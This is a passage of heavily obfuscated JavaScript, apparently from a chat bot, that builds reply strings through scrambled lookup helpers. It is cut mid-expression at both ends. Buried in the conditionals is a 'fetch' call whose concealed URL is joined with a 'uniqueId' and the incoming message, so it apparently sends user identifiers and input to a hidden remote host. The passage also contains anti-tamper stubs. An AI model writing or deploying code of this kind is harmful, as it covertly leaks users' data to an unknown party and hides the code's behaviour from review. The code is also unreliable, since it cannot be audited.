_0xbbfa94+_0x3e5690;},'vNChK':function(_0x524814,_0x438b34){return _0x524814+_0x438b34;},'JHBMF':function(_0xd16124,_0x235e65){return _0xd16124+_0x235e65;},'CaNSH':function(_0x4de997,_0x360ef6){return _0x4de997==_0x360ef6;},'itnCw':function(_0x530260,_0x24ff7d){return _0x530260(_0x24ff7d);},'hijVf':function(_0x187a36,_0x76105f){return _0x187a36+_0x76105f;},'LaFBU':function(_0x33206a,_0x5efd4b){return _0x33206a+_0x5efd4b;},'BwGAw':_0x18e3c6(0x4c,0x4a,0x4,0x1ed,0xe1)+_0x18e3c6(0x45f,0x439,0x76a,0x57a,0x6f6),'wVwAY':_0x1baf88(0x1d7,0x235,0x35b,0x4b3,0x2b8),'TnNOf':_0x49765b(0x47b,0x2a8,0x112,0x1fa,0x434),'lWltU':function(_0x230737,_0x44cc67){return _0x230737+_0x44cc67;},'JNgWP':function(_0x1d9305,_0x5de0ac){return _0x1d9305+_0x5de0ac;},'hMAZY':function(_0x45f845,_0x57b0b6){return _0x45f845+_0x57b0b6;},'FpwzK':function(_0x2b5b4a,_0x3b0df9){return _0x2b5b4a+_0x3b0df9;},'xXHuW':function(_0x29ab05,_0x46fbb7){return _0x29ab05==_0x46fbb7;},'kZmtd':_0x52ddb3(0x121,0x213,0x2bf,0x311,0x71),'rNXjM':_0x18e3c6(0x608,0x764,0x510,0x566,0x527),'DDRTz':_0x921906(-0x225,-0x146,-0x340,-0x3d,-0x21d),'SUOMI':function(_0x53c04f,_0xd5f747){return _0x53c04f==_0xd5f747;},'oUMGa':_0x49765b(0x3f4,0x442,0x274,0x508,0x534)+'r','wLtQm':function(_0x74ab8f,_0x1166f4){return _0x74ab8f===_0x1166f4;},'ZQilB':_0x52ddb3(0x372,0x2d7,0x2da,0xee,0x3d1),'GnBFR':_0x52ddb3(0x3c2,0x49b,0x561,0x67b,0x64a),'GzsLw':function(_0x12cfbd,_0x4281a8){return _0x12cfbd+_0x4281a8;},'ldEBM':function(_0x4a6726,_0x2f1029){return _0x4a6726+_0x2f1029;},'gaLCT':function(_0x131aeb,_0xd3664){return _0x131aeb+_0xd3664;},'vOHrB':function(_0x3b1de2,_0x390ac1){return _0x3b1de2+_0x390ac1;},'Tloub':function(_0x5e6e99,_0x1099c0){return _0x5e6e99+_0x1099c0;},'xlsFT':function(_0x1f54a4,_0x24c9c5){return _0x1f54a4+_0x24c9c5;},'IirRR':_0x49765b(0x1e7,0x2ff,0x49e,0x191,0x40d)+_0x49765b(0x4d7,0x2ff,0x46e,0x4fb,0x4ea)+_0x921906(0x1d1,0x113,0x1a5,0x192,0x21c)+_0x921906(-0x21f,-0x164,-0x338,-0x123,-0x1bf)+_0x921906(0x10a,0x113,0x129,0x1d7,0x30c)+_0x49765b(0x33e,0x2ff,0x4f3,0x15b,0x202)+_0x52ddb3(0x36a,0x454,0x293,0x38f,0x389)+'\x0a','zrPdm':_0x49765b(0x497,0x2ff,0x397,0x325,0x36d)+_0x1baf88(0x688,0x728,0x597,0x3eb,0x534)+_0x52ddb3(0x584,0x454,0x575,0x41b,0x2a9)+_0x18e3c6(0x498,0x23f,0x44f,0x408,0x255)+_0x1baf88(0x68c,0x5a3,0x597,0x727,0x41a)+_0x52ddb3(0x344,0x487,0x3d3,0x31a,0x617)+_0x49765b(0x1d4,0x2ff,0x33b,0x135,0x491)+'\x0a','cKNMq':_0x1baf88(0x412,0x40c,0x597,0x43e,0x3a8)+_0x52ddb3(0x43a,0x454,0x46b,0x461,0x29b)+_0x18e3c6(0x524,0x596,0x698,0x54f,0x720)+_0x52ddb3(0x316,0x28d,0x474,0x402,0x147)+_0x1baf88(0x4c9,0x13d,0x2fa,0x217,0x4ad)+_0x49765b(-0x24,0x138,0x1e1,-0x68,0x216)+_0x921906(0x2c9,0x113,0x234,0x2a0,0x279)+'\x0a','yzjqY':_0x52ddb3(0x52a,0x454,0x61c,0x5bb,0x5f8)+_0x52ddb3(0x622,0x454,0x4c1,0x426,0x294)+_0x1baf88(0x645,0x76d,0x5bd,0x75d,0x717)+_0x18e3c6(0x4d1,0x6d5,0x3f3,0x4ee,0x3d5)+_0x52ddb3(0x2cf,0x2a4,0x123,0x445,0x2d2)+_0x52ddb3(0x17a,0x2a4,0x2ac,0x2bf,0x34e)+_0x1baf88(0x6a9,0x779,0x597,0x6d1,0x5f4)+'\x0a','PxqXC':_0x49765b(0x1fa,0x2ff,0x2f8,0x37e,0x4d5)+_0x49765b(0x21e,0x1b6,0x5f,0x16,0x21b)+_0x49765b(0x452,0x325,0x38d,0x42d,0x1ea)+_0x52ddb3(0x366,0x2e4,0x3d9,0x2e3,0x276)+_0x1baf88(0x445,0x6ae,0x5bd,0x6f4,0x77f)+_0x52ddb3(0x208,0x30b,0x274,0x3ab,0x431)+_0x1baf88(0x73b,0x5f9,0x597,0x410,0x6ae)+'\x0a','vGFTP':_0x52ddb3(0x52b,0x454,0x2ad,0x4e0,0x4b7)+_0x1baf88(0x1ef,0x35b,0x2ec,0x2ee,0x362)+_0x1baf88(0x3f8,0x365,0x4f7,0x46d,0x37b)+_0x49765b(0x335,0x2ff,0x2e0,0x4be,0x2b8)+_0x18e3c6(0x307,0xe0,0x2c7,0x1e1,0x3c3)+_0x52ddb3(0x46e,0x30b,0x272,0x381,0x500)+_0x52ddb3(0x3b5,0x454,0x563,0x3eb,0x4a0)+'\x0a','RqNak':_0x921906(-0x1fe,-0x18a,-0xa1,-0x30d,-0x385)+_0x18e3c6(0x2a9,0x2f1,0x4d8,0x408,0x372)+_0x49765b(0x39e,0x2ff,0x192,0x4af,0x4ab)+_0x1baf88(0x2cf,0x325,0x44e,0x46b,0x40d)+_0x1baf88(0x3d3,0x34b,0x3e7,0x33c,0x44a)+_0x921906(0x2b5,0x175,-0x35,0x2e7,0x6)+_0x921906(0x1e7,0x113,0x20d,0x99,0x305)+'\x0a','ZLzQl':_0x1baf88(0x4ad,0x830,0x65a,0x471,0x62e)+_0x52ddb3(0x223,0x3b4,0x4f8,0x4d4,0x424)+_0x1baf88(0x5af,0x505,0x597,0x63c,0x782)+_0x1baf88(0x4ea,0x7a1,0x65a,0x777,0x56a)+_0x52ddb3(0x67d,0x567,0x5a9,0x5a3,0x405)+_0x49765b(0x2e2,0x412,0x2f4,0x221,0x3d6)+_0x921906(-0x38,-0x5d,0x3d,-0xa7,0x29)+'\x0a','loJUO':_0x921906(-0x12b,-0x114,-0x128,-0x6f,-0x8c)+_0x921906(0x255,0x113,0x201,0x1e1,-0x19)+_0x1baf88(0x471,0x649,0x597,0x42b,0x6e8)+_0x18e3c6(0x498,0x3f8,0x51d,0x4b2,0x422)+_0x1baf88(0x450,0x15c,0x332,0x4a9,0x340)+_0x18e3c6(0x33c,0x43e,0x402,0x4b2,0x69a)+_0x52ddb3(0x406,0x3d0,0x545,0x20d,0x3e1)+'\x0a','aVHNM':_0x18e3c6(0x4de,0x32e,0x219,0x31c,0x239)+_0x1baf88(0x589,0x3cb,0x597,0x660,0x588)+_0x1baf88(0x3e5,0x42d,0x2fa,0x1d8,0x1d6)+_0x49765b(0x294,0x325,0x4c4,0x3db,0x50e)+_0x1baf88(0x50b,0x356,0x3d0,0x50d,0x4ac)+_0x49765b(0x3d2,0x325,0x191,0x261,0x20e)+_0x921906(0x27c,0x8f,-0x88,0x17d,0x1e)+'\x0a','YmdeB':_0x18e3c6(0x385,0x5d6,0x49e,0x3ec,0x2ff)+_0x18e3c6(0x3ec,0x5ab,0x59b,0x48c,0x509)+_0x49765b(-0x120,0x62,-0x49,-0x173,-0xed)+_0x921906(0x235,0x139,0x222,0x306,0x11b)+_0x18e3c6(0x683,0x301,0x341,0x4b2,0x437)+_0x921906(-0x2ca,-0x198,-0x1a5,-0x369,-0x14b)+_0x52ddb3(0x399,0x28d,0x46e,0x3ed,0x259)+'\x0a','GpQzl':_0x52ddb3(0x314,0x454,0x55c,0x445,0x319)+_0x18e3c6(0x5ff,0x437,0x38c,0x48c,0x466)+_0x49765b(0x1a3,0x2ff,0x3f7,0x2a3,0x3e4)+_0x49765b(0x1ad,0x54,-0x3c,0x205,0x10c)+_0x1baf88(0x67f,0x3e0,0x5bd,0x4cd,0x486)+_0x49765b(0x1c6,0x9a,0x11c,0x71,0x1aa)+_0x52ddb3(0x1e1,0x28d,0x10d,0x17f,0x9a)+'\x0a','gsxSh':_0x52ddb3(0x442,0x454,0x3a2,0x5ff,0x2b6)+_0x1baf88(0x3b0,0x4f8,0x597,0x64f,0x625)+_0x18e3c6(0x5fd,0x3ed,0x574,0x48c,0x2f9)+_0x49765b(0x203,0x62,-0x6f,-0x191,-0x33)+_0x49765b(0x452,0x325,0x295,0x505,0x375)+_0x49765b(0x309,0x412,0x599,0x30c,0x300)+_0x18e3c6(0x269,0x4f8,0x2da,0x408,0x586)+'\x0a','doeiO':_0x921906(-0x38,0x113,0x22e,-0x95,0x1d8)+_0x49765b(0x275,0x2ff,0x1c6,0x26c,0x1fc)+_0x1baf88(0x42e,0x3af,0x597,0x52b,0x5b5)+_0x49765b(0x184,0x62,0x227,0x1b6,0x1f)+_0x18e3c6(0x588,0x69b,0x61c,0x4b2,0x455)+_0x52ddb3(0x2e0,0x46a,0x3a1,0x2ea,0x4cf)+_0x52ddb3(0x45f,0x2e4,0x1d5,0x3fd,0x102)+'\x0a','gaPey':function(_0x531d7c,_0x565eca){return _0x531d7c==_0x565eca;},'JZqYW':_0x18e3c6(0x77c,0x7c6,0x46c,0x5cd,0x65e),'Nirmo':function(_0x4f2845,_0x29ff94){return _0x4f2845===_0x29ff94;},'zKvqE':_0x52ddb3(0x6ed,0x51b,0x586,0x487,0x51c),'sUWsa':_0x921906(0x1d7,0x2d,-0x179,0x35,0x1ea),'oUvLg':_0x18e3c6(0x427,0x415,0x27d,0x29b,0x368),'VAute':function(_0x920a1e,_0x5ec50a){return _0x920a1e==_0x5ec50a;},'DNUyn':_0x18e3c6(0x495,0x57d,0x6f6,0x58e,0x70d),'UxAua':function(_0x2eeda6,_0x5de37b){return _0x2eeda6==_0x5de37b;},'JSfRo':_0x18e3c6(0x47c,0x265,0x3fa,0x450,0x2cc),'VyWWi':_0x1baf88(0x82f,0x6ac,0x6ca,0x82a,0x752),'PQcIe':_0x1baf88(0x5d6,0x32e,0x4c5,0x65c,0x385)+_0x1baf88(0x322,0x40b,0x391,0x423,0x3c0)+_0x52ddb3(0x2cd,0x41d,0x235,0x24d,0x572)+'\x0a','AfwaP':function(_0x5574e7,_0xc4bc00){return _0x5574e7==_0xc4bc00;},'YrQqd':_0x18e3c6(0x175,0x2c3,0x15c,0x294,0x3b0)+'il','GaEWw':function(_0x4eb487,_0x1b6d8c){return _0x4eb487!==_0x1b6d8c;},'axULh':_0x921906(0x110,0x14d,0x330,0x31d,0xd9),'qgvrg':_0x52ddb3(0x3d0,0x1ee,0x29a,0x31d,0x395),'yuAhR':_0x52ddb3(0x34d,0x1ab,0x13c,0x2b9,0x9e)+_0x52ddb3(0x262,0x3a9,0x3e6,0x2f8,0x4fc)+_0x52ddb3(0x505,0x4fb,0x377,0x4dc,0x30b)+_0x1baf88(0x29d,0x4d0,0x412,0x5ea,0x22b)+'\x20\x0a','qQPOj':_0x52ddb3(0x6af,0x4ba,0x45f,0x6ad,0x3e9)+_0x49765b(0x27d,0x300,0x148,0x48a,0x3f8),'Lgysl':function(_0x4d5cc7,_0x29cc62){return _0x4d5cc7===_0x29cc62;},'vrqgN':_0x18e3c6(0x32f,0x33d,0x6c7,0x4df,0x6d1),'miOAy':_0x49765b(0x345,0x3ff,0x4e8,0x251,0x258)+_0x49765b(0x1b4,0x86,0x145,0x15c,0x109)+'\x20\x0a','lZCrA':function(_0x305a7f,_0x1a9413){return _0x305a7f==_0x1a9413;},'MxXCD':_0x921906(0x1de,0x142,0x125,0xad,0x15),'vHRoB':function(_0x1082e3,_0x5d7ba1){return _0x1082e3==_0x5d7ba1;},'BJxcr':_0x1baf88(0x363,0x50c,0x4ab,0x2c1,0x3da),'QbtDY':_0x1baf88(0x348,0x4b3,0x397,0x4ff,0x4d8),'WKtpB':_0x49765b(0x252,0x3ea,0x355,0x41f,0x29b),'EYuWE':_0x49765b(0x13b,0x2cd,0x102,0x44d,0x29d)+'e','xjLog':_0x1baf88(0x636,0x529,0x6d6,0x639,0x50b),'veVtY':_0x1baf88(0x41e,0x6bb,0x59a,0x5bd,0x46b)+_0x921906(0x248,0x1dd,0x342,0x394,0xa6)+_0x921906(0x14e,0x1ce,0x252,0x6,0x1ae)+_0x49765b(0x33d,0x20e,0xe6,0x3ae,0x1a3)+_0x921906(0x8,-0x159,-0x322,-0x31d,-0x13f)+'\x0a','eYbTD':function(_0x455df3,_0x34f3f6){return _0x455df3==_0x34f3f6;},'TqOkW':_0x52ddb3(0x39f,0x1f8,0x3d8,0xf,0x3a1),'oHndr':function(_0x33edba,_0x578370){return _0x33edba===_0x578370;},'kWpKJ':_0x1baf88(0x1bc,0x2aa,0x367,0x1c3,0x366),'jbsbX':_0x52ddb3(0x1a7,0x301,0x419,0x435,0x33c)+'\x0a','ZvILd':_0x49765b(0x210,0x2e8,0x2a5,0x20f,0x29a),'efini':function(_0x5b65b6,_0x35f085){return _0x5b65b6===_0x35f085;},'wPzYY':_0x921906(-0x19d,-0x100,-0x11b,0x72,0x66),'wufkG':function(_0xc06908,_0x3b1e6d){return _0xc06908+_0x3b1e6d;},'QyBjo':_0x18e3c6(0x1a0,0x101,0x38e,0x1da,0x326)+_0x49765b(0x2de,0x28a,0x33c,0x1bd,0x171)+_0x18e3c6(0xc6,0x264,0x169,0x27d,0x42e)+_0x18e3c6(0x2f6,0x2d9,0x42e,0x4b1,0x5cb)+_0x49765b(0x6f,0x140,0xe3,0x275,0x1ca)+_0x1baf88(0x384,0x402,0x3ca,0x3fd,0x23b)+_0x1baf88(0x47a,0x496,0x60a,0x699,0x57a)+'\x0a','nnXgl':_0x1baf88(0x4fd,0x56d,0x515,0x3ff,0x3c3)+_0x921906(0x2e8,0x1c8,0xa3,0x1d3,0x2e4)+_0x49765b(0x4f9,0x389,0x503,0x21d,0x2a1)+_0x18e3c6(0x333,0x3d0,0x4d5,0x483,0x67d)+_0x18e3c6(0x153,0x48b,0x1c9,0x2a2,0x148)+_0x921906(0x13,-0x193,-0x18d,-0x13d,-0x324)+_0x921906(0x326,0x1f3,0x103,0x22a,0x323)+_0x921906(-0xe6,0x45,0xba,0x16b,0x23e)+_0x18e3c6(0x660,0x508,0x68e,0x587,0x3a8)+_0x1baf88(0x62e,0x450,0x577,0x5d2,0x57c),'ILcNF':_0x49765b(0x5d,0x119,-0x3f,0x176,-0xdb)+_0x921906(-0x202,-0x79,-0x26d,-0x1ac,-0xc7)+_0x1baf88(0x3f4,0x53d,0x48c,0x4f0,0x459)+_0x52ddb3(0x2fc,0x352,0x466,0x285,0x44a)+_0x52ddb3(0x315,0x1d3,0x21e,0x86,0x53)+_0x49765b(0x2bd,0x16a,-0x2d,0x2b,0xd9)+'\x20\x0a','lAUQj':_0x1baf88(0x575,0x6ad,0x6bb,0x4f8,0x6c0)+_0x1baf88(0x48f,0x678,0x609,0x7e8,0x536)+_0x1baf88(0x38d,0x35f,0x344,0x158,0x158)+_0x18e3c6(0x124,0x256,0x115,0x267,0x1c2)+_0x1baf88(0x65e,0x448,0x5cd,0x3d0,0x51f)+_0x921906(-0x151,0x93,-0x8b,-0x168,0x272)+'\x0a','PpwUQ':function(_0xe388b6,_0x341326){return _0xe388b6==_0x341326;},'nIokE':_0x921906(0x18,0x20d,0x3d6,0x39d,0x347)+'e','RMEvd':_0x49765b(0x297,0x438,0x569,0x635,0x555),'IgIJp':_0x921906(-0x25a,-0x5f,-0x1cc,-0xde,-0x5e),'RLTjL':function(_0x32206a,_0x969dae){return _0x32206a!==_0x969dae;},'uXsLv':_0x52ddb3(0x617,0x4f0,0x602,0x31d,0x4ba)};function _0x1baf88(_0x27e842,_0x300c31,_0x4e3635,_0x5be540,_0x26d3d8){return _0x57ffa1(_0x4e3635-0x150,_0x300c31-0x1c9,_0x26d3d8,_0x5be540-0x140,_0x26d3d8-0xbc);}function _0x52ddb3(_0x5cb7aa,_0x438ba9,_0x484ab6,_0x3698fc,_0x522f65){return _0x57ffa1(_0x438ba9-0xd,_0x438ba9-0x28,_0x484ab6,_0x3698fc-0x17a,_0x522f65-0x1ea);}_0x576339[_0x18e3c6(0x353,0x38f,0x105,0x260,0x3ed)](fetch,_0x576339[_0x921906(-0x17e,-0x177,-0x1ba,-0x275,-0xbe)](_0x576339[_0x52ddb3(0x3a7,0x339,0x1ae,0x31c,0x448)](_0x576339[_0x49765b(0x4bc,0x36d,0x37f,0x194,0x207)](_0x576339[_0x921906(0x1b0,-0xd,0x16b,0x17c,0xc6)](_0x576339[_0x921906(0x142,-0x4a,-0x50,0x6f,-0xfe)](_0x576339[_0x49765b(0x1be,0x1a2,0x307,0x354,0x4d)](_0x576339[_0x49765b(0x403,0x2ea,0x1ee,0x182,0x4d6)],uniqueId),':\x20'),'`'),'>\x20'),_0xc010ce),'`'));function _0x921906(_0x57e482,_0x7a3b1a,_0xceb5e8,_0x270723,_0x525587){return _0x4bcf97(_0x57e482-0x1d5,_0x7a3b1a-0xfc,_0x57e482,_0x270723-0x6e,_0x7a3b1a- -0x57d);}function _0x49765b(_0x304ecf,_0x4acbe9,_0x397d70,_0x3a2fb0,_0x1bb5d0){return _0x57ffa1(_0x4acbe9- -0x148,_0x4acbe9-0x1df,_0x3a2fb0,_0x3a2fb0-0x86,_0x1bb5d0-0xf0);}if(_0x576339[_0x52ddb3(0x9e,0x24b,0x1ba,0x136,0x12f)](_0xc010ce,_0x576339[_0x52ddb3(0x3ff,0x42a,0x50c,0x47e,0x5ee)]))_0x576339[_0x18e3c6(0x1a3,0x504,0x26a,0x372,0x39b)](_0x576339[_0x18e3c6(0x448,0x115,0x3a2,0x2e4,0x443)],_0x576339[_0x1baf88(0x400,0x287,0x327,0x287,0x346)])?this[_0x52ddb3(0x3fa,0x3af,0x2d6,0x351,0x25b)](_0x576339[_0x49765b(0x1c6,0xc7,-0xe7,0x2c4,0x278)]):this[_0x18e3c6(0x4a6,0x406,0x3ff,0x3e7,0x2b3)](_0x576339[_0x1baf88(0x6f9,0x7b3,0x648,0x823,0x7e4)](_0x576339[_0x49765b(0xe4,0x13b,0x12d,0x219,0x1a)](_0x576339[_0x1baf88(0x584,0x51d,0x5c7,0x77b,0x72a)](_0x576339[_0x921906(0x1e1,0x209,0xc7,0xd2,0x1f2)](_0x576339[_0x52ddb3(0x68c,0x545,0x3c9,0x3c8,0x3b4)],_0x576339[_0x1baf88(0x2c0,0x3d5,0x3f7,0x31d,0x496)]),_0x576339[_0x1baf88(0x67e,0x5ea,0x49d,0x441,0x311)]),_0x576339[_0x18e3c6(0x375,0x4a2,0x2a8,0x389,0x266)]),_0x576339[_0x18e3c6(0x270,0x420,0x4a0,0x403,0x2f4)]));else{if(_0x576339[_0x49765b(0x40d,0x38a,0x2b9,0x1ec,0x28b)](_0xc010ce,_0x576339[_0x1baf88(0x30f,0x5b6,0x486,0x3b7,0x533)])||_0x576339[_0x18e3c6(0x402,0x619,0x50e,0x517,0x53f)](_0xc010ce,_0x576339[_0x18e3c6(0x3f3,0x4f,0x3c,0x223,0x37)]))_0x576339[_0x49765b(0x3c5,0x1e5,0x186,0x1da,0x397)](_0x576339[_0x18e3c6(0x176,0x333,0xec,0x221,0x2c5)],_0x576339[_0x49765b(0x1b3,0x94,-0xbd,0x1e8,0x1c0)])?this[_0x1baf88(0x467,0x2fc,0x4f2,0x3f3,0x65b)](_0x576339[_0x18e3c6(0x25a,0x2f6,0x607,0x44c,0x5af)]):this[_0x52ddb3(0x2ee,0x3af,0x4ab,0x4c1,0x2d3)](_0x576339[_0x49765b(0x38a,0x2ca,0x3ab,0x2a1,0x426)]);else{if(_0x576339[_0x49765b(0x11a,0xc2,0x19a,0x14d,0xf1)](_0xc010ce,_0x576339[_0x49765b(0x234,0x379,0x333,0x2ee,0x49b)])){if(_0x576339[_0x52ddb3(0x6e2,0x560,0x6cb,0x43f,0x6ff)](_0x576339[_0x1baf88(0x5b9,0x37e,0x55a,0x41b,0x54e)],_0x576339[_0x52ddb3(0x2c8,0x38b,0x581,0x3a3,0x510)]))return _0x51e873[_0x921906(0xe1,0xb9,0x145,0x93,0xf3)+_0x49765b(-0x159,0x65,-0x194,0x153,-0x85)]()[_0x52ddb3(0x4fd,0x577,0x755,0x498,0x459)+'h'](kwWvZP[_0x1baf88(0x7e7,0x6ef,0x657,0x756,0x614)])[_0x49765b(0x2f0,0x2a5,0x248,0x342,0x479)+_0x921906(-0x234,-0x187,-0x145,-0x154,-0x112)]()[_0x49765b(0x314,0x376,0x4a6,0x1a1,0x471)+_0x921906(0x69,0x20f,0x297,0x337,0x153)+'r'](_0x222ce0)[_0x18e3c6(0x618,0x463,0x4bb,0x5af,0x753)+'h'](kwWvZP[_0x18e3c6(0x354,0x6a9,0x673,0x54c,0x686)]);else this[_0x1baf88(0x565,0x5db,0x4f2,0x445,0x454)](_0x576339[_0x52ddb3(0x15b,0x2f7,0x15a,0x1cb,0x2ac)](_0x576339[_0x921906(0x1e5,0xc8,0x268,0x115,0x114)](_0x576339[_0x1baf88(0x440,0x3f7,0x54c,0x430,0x413)](_0x576339[_0x921906(-0x1a4,-0xb8,-0x4a,-0x24a,-0x125)](_0x576339[_0x1baf88(0x472,0x549,0x3b7,0x48e,0x2ba)](_0x576339[_0x1baf88(0x6d1,0x784,0x605,0x74d,0x423)](_0x576339[_0x18e3c6(0x261,0x223,0x3a1,0x3eb,0x573)](_0x576339[_0x921906(-0x252,-0x111,-0x2ae,0x21,-0x1ac)](_0x576339[_0x1baf88(0x2f9,0x3a3,0x302,0x4f3,0x13e)](_0x576339[_0x49765b(0x1d3,0x24c,0x14d,0x39d,0x109)](_0x576339[_0x52ddb3(0x45c,0x413,0x28b,0x53e,0x56e)](_0x576339[_0x49765b(0x2d0,0x200,0x226,0x129,0x109)](_0x576339[_0x52ddb3(0x4b4,0x50e,0x5f2,0x421,0x452)](_0x576339[_0x49765b(0x332,0x43c,0x417,0x5b6,0x4b6)],_0x576339[_0x18e3c6(0x3a5,0x405,0x2f7,0x34c,0x448)]),_0x576339[_0x921906(0x322,0x133,0x231,0x259,0x149)]),_0x576339[_0x1baf88(0x722,0x536,0x5cf,0x432,0x3dc)]),_0x576339[_0x18e3c6(0x4a8,0x29b,0x3e8,0x2bc,0xe5)]),_0x576339[_0x52ddb3(0x109,0x307,0x126,0x1b9,0x14e)]),_0x576339[_0x1baf88(0x673,0x67f,0x5b5,0x4d3,0x5d2)]),_0x576339[_0x18e3c6(0x622,0x5b3,0x323,0x4c1,0x4c1)]),_0x576339[_0x921906(-0xc4,0xe4,0x204,-0x70,0xce)]),_0x576339[_0x921906(0x6e,-0x175,-0x7d,0x4a,-0x254)]),_0x576339[_0x921906(0x32f,0x1a3,0xc9,0xf6,0x49)]),_0x576339[_0x18e3c6(0x476,0x5a3,0x42f,0x51a,0x40c)]),_0x576339[_0x49765b(0x163,0x351,0x3e6,0x413,0x41d)]),_0x576339[_0x49765b(0x51,0x1f3,0x1e,0x267,0x3b2)]));}else{if(_0x576339[_0x921906(0x151,0x0,0xb8,-0xa8,-0x1e0)](_0xc010ce,_0x576339[_0x921906(0xdc,0x248,0x136,0x3bd,0x28f)]))_0x576339[_0x921906(-0x2e7,-0x17c,-0xb7,-0x2fc,-0x14d)](_0x576339[_0x921906(0x2ea,0x253,0x2b7,0x1cb,0x3af)],_0x576339[_0x18e3c6(0x719,0x71c,0x4e9,0x5cc,0x6ee)])?this[_0x1baf88(0x53d,0x53c,0x4f2,0x624,0x3f0)](_0x576339[_0x921906(-0xea,0xde,0x3d,0x26e,0xe1)]):kwWvZP[_0x49765b(0x2a0,0x383,0x48b,0x438,0x3bc)](_0x3c310a);else{if(_0x576339[_0x49765b(0x18a,0xdf,0x89,-0xab,0x12a)](_0xc010ce,_0x576339[_0x921906(0x322,0x1e2,0xdf,0x32d,0x378)]))_0x576339[_0x49765b(0x3,0x1e2,0xa7,0x3c,0x8c)](_0x576339[_0x49765b(0x2a3,0x1ba,0x3a7,0x104,0x255)],_0x576339[_0x52ddb3(0x140,0x30f,0x329,0x11e,0x1d5)])?this[_0x18e3c6(0x234,0x1ea,0x5b5,0x3e7,0x552)](_0x576339[_0x1baf88(0x622,0x6d5,0x557,0x448,0x52d)]):this[_0x921906(0x25c,0x6e,-0x5,0x154,-0xfe)](_0x576339[_0x18e3c6(0x57d,0x697,0x4de,0x583,0x627)]);else{if(_0x576339[_0x18e3c6(0x166,0x353,0x148,0x31e,0x257)](_0xc010ce,_0x576339[_0x52ddb3(0x1ef,0x354,0x309,0x3f0,0x504)])||_0x576339[_0x18e3c6(0x412,0x54a,0x436,0x453,0x53d)](_0xc010ce,_0x576339[_0x18e3c6(0x153,0x44a,0x46c,0x276,0x3f6)])){if(_0x576339[_0x52ddb3(0xf7,0x1c5,0x125,0x16f,0x3be)](_0x576339[_0x52ddb3(0x360,0x51c,0x663,0x32e,0x389)],_0x576339[_0x52ddb3(0x6a0,0x51c,0x6fc,0x4b6,0x5dd)]))this[_0x921906(0x1e,0x6e,0x193,-0x167,-0x16a)](_0x576339[_0x1baf88(0x52e,0x231,0x347,0x3e8,0x2b5)]);else{const _0x566df6=_0x5ca2d7[_0x52ddb3(0x597,0x3e2,0x421,0x513,0x486)](_0x34d9de,arguments);return _0x36e145=null,_0x566df6;}}else{if(_0x576339[_0x52ddb3(0x563,0x557,0x72a,0x6bf,0x4f8)](_0xc010ce,_0x576339[_0x49765b(0x479,0x3e9,0x45a,0x5e2,0x389)])){if(_0x576339[_0x921906(-0x11a,-0x16f,-0x50,-0x13e,-0x11d)](_0x576339[_0x49765b(0x3,0x103,0xca,0x91,0x71)],_0x576339[_0x921906(-0x69,-0x33,-0x3,0x133,-0x170)]))this[_0x18e3c6(0x4a0,0x2b4,0x458,0x3e7,0x21f)](_0x576339[_0x18e3c6(0x37b,0x345,0x2be,0x2d3,0x223)]);else{if(_0x495ac7){const _0x154b3c=_0x4c7316[_0x49765b(0x1c4,0x28d,0x146,0x18a,0x387)](_0x500e1e,arguments);return _0x4f68fc=null,_0x154b3c;}}}else{if(_0x576339[_0x1baf88(0x363,0x674,0x546,0x50e,0x64c)](_0xc010ce,_0x576339[_0x1baf88(0x461,0x643,0x65d,0x59b,0x63f)])){if(_0x576339[_0x49765b(0x2f6,0x109,0x2fe,-0x4f,0x2c5)](_0x576339[_0x52ddb3(0x433,0x4d1,0x415,0x512,0x37f)],_0x576339[_0x52ddb3(0x5e5,0x4d1,0x3b9,0x34d,0x60c)]))this[_0x18e3c6(0x3a6,0x43f,0x5bc,0x3e7,0x3e3)](_0x576339[_0x921906(-0x227,-0x145,-0x22f,-0xa0,-0x1e4)]);else{if(_0x49d562){const _0x10f8f9=_0x43edd7[_0x52ddb3(0x258,0x3e2,0x4e3,0x539,0x3f5)](_0x1a7232,arguments);return _0x1bcd31=null,_0x10f8f9;}}}else{if(_0x576339[_0x921906(0x3a3,0x247,0xfa,0x85,0x343)](_0xc010ce,_0x576339[_0x18e3c6(0x86,0x3bc,0x411,0x216,0x2a3)])||_0x576339[_0x921906(0x54,0x1c9,0x201,0x1b5,0x20e)](_0xc010ce,_0x576339[_0x49765b(0x1ec,0xde,-0x96,0x2d2,0x12f)]))_0x576339[_0x52ddb3(0x2e7,0x1c5,0x1e4,0xc,0x1e2)](_0x576339[_0x49765b(0x34a,0x206,0x1f0,0x193,0x348)],_0x576339[_0x18e3c6(0x352,0x396,0x510,0x51f,0x3ec)])?this[_0x1baf88(0x3a9,0x44c,0x4f2,0x555,0x31b)](_0x576339[_0x18e3c6(0x40a,0x578,0x5b6,0x463,0x484)](_0x576339[_0x52ddb3(0x384,0x42b,0x3f3,0x564,0x3c9)](_0x576339[_0x49765b(0x3a8,0x2d6,0x47f,0x4c0,0x35b)](_0x576339[_0x49765b(0x454,0x2d6,0x1c4,0x36b,0x2a0)](_0x576339[_0x1baf88(0x67e,0x85a,0x688,0x747,0x7e7)],_0x576339[_0x1baf88(0x3d7,0x3a6,0x3f7,0x512,0x280)]),_0x576339[_0x49765b(0x2ef,0x205,0xde,0xb6,0x390)]),_0x576339[_0x18e3c6(0x201,0x4d4,0x1f0,0x389,0x51d)]),_0x576339[_0x49765b(0x37f,0x276,0x22f,0x165,0x306)])):this[_0x18e3c6(0x5d7,0x55e,0x1e9,0x3e7,0x565)](_0x576339[_0x18e3c6(0x1d0,0xaf,0x25c,0x258,0x312)]);else{if(_0x576339[_0x52ddb3(0x340,0x4df,0x607,0x678,0x35f)](_0xc010ce,_0x576339[_0x1baf88(0x499,0x477,0x51d,0x5b5,0x53b)]))_0x576339[_0x49765b(0x25d,0x109,0xc7,-0xcd,-0xac)](_0x576339[_0x18e3c6(0x3b9,0x3cb,0x48d,0x36b,0x17f)],_0x576339[_0x1baf88(0x390,0x51e,0x476,0x53b,0x5ca)])?this[_0x1baf88(0x654,0x4f9,0x4f2,0x66e,0x638)](_0x576339[_0x921906(0x6f,0x83,0x1b2,-0x3f,0x12e)]):_0x53b3b4=kwWvZP[_0x18e3c6(0x4ab,0x51b,0x33a,0x4d6,0x2e0)](_0x2791d3,kwWvZP[_0x1baf88(0x6da,0x3da,0x5d3,0x6cd,0x3ef)](kwWvZP[_0x49765b(0x333,0x33b,0x2f3,0x528,0x4ff)](kwWvZP[_0x52ddb3(0x331,0x39f,0x3ec,0x333,0x231)],kwWvZP[_0x18e3c6(0x533,0x56a,0x57b,0x504,0x661)]),');'))();else{if(_0x576339[_0x921906(-0x4c,0x144,0x338,-0x49,-0x5e)](_0xc